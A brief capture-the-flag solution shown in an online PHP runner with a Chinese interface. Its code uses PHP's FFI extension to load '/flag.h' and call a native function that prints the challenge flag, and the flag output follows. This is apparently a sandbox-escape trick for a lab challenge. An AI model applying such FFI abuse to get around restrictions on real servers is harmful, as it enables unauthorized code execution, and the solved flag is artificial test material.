 类型: PHP ▶ 执行 ✖ 清空
1 $ffi=FFI::load("/flag.h");
2 $a = $ffi->flag_fUn3t1on_fFi();
3 for($i=0;$i<100;$i++)
4 {
5     echo $a[$i];
6 }
</> 执行结果
View as: text Size: 103 b
1 flag{FFi_1s_qu1T3_DANg1ouS}····; ·